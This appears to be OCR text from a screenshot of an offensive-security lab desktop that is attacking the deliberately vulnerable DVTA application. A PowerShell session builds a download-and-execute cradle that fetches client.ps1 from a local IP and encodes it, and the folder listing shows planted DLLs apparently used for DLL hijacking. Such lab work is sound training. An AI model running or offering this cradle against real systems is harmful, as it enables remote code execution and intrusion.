 NcatPortable
C2-Reverse...
Sysinternals
PostgreSQL...
This PC
Notepad++
Tools
PS_Transcri...
0Days
.vs
DVTA
Administrator: PowerShell
COMMANDO 7/23/2022 2:27:41 PM
PS C:\Users\lsec > $cmd = "IEX(New-Object Net.WebClient).DownloadString('http://192.168.126.128/client.ps1')"
COMMANDO 7/23/2022 2:27:45 PM
PS C:\Users\lsec > $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
COMMANDO 7/23/2022 2:27:49 PM
PS C:\Users\lsec > $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
C:\Users\lsec\Desktop\DVTA\DVTA\bin\Release
bin > Release
Search Release
Date modified Type Size
en 7/23/2022 1:34 PM File folder
en-US 7/23/2022 1:26 PM File folder
DBAccess.dll 7/11/2020 2:56 PM Application exten... 8 KB
DBAccess.pdb 7/11/2020 2:56 PM Program Debug D... 16 KB
DVTA.exe 7/11/2020 3:01 PM Application 218 KB
DVTA.exe.Config 7/23/2022 1:39 PM Configuration Sou... 3 KB
DVTA.pdb 7/11/2020 3:01 PM Program Debug D... 54 KB
DVTA.vshost.exe 7/11/2020 3:00 PM Application 23 KB
DVTA.vshost.exe.config 1/17/2020 1:40 PM Configuration Sou... 3 KB
DVTA.vshost.exe.manifest 7/16/2016 12:44 PM MANIFEST File 1 KB
EntityFramework.xml 9/27/2016 7:56 AM XML Document 1,094 KB
EntityFramework1.dll 9/27/2016 7:56 AM Application exten... 1,091 KB
ExcelLibrary.dll 7/19/2022 3:20 PM Application exten... 9 KB
ExcelLibrary1.dll 9/27/2016 7:56 AM Application exten... 116 KB
SECUR32.DLL 7/23/2022 1:48 PM Application exten... 9 KB
winnlsres.dll 7/23/2022 1:48 PM Application exten... 9 KB
obj
Properties
packages
16 items | 1 item selected 8.50 KB |
COMPLETE MANDIANT OFFENSIVE VM
Recycle Bin
Administrator: Pow...
Problem loading p...
C:\Users\lsec\Deskt...
Task Manager
2:28 PM
7/23/2022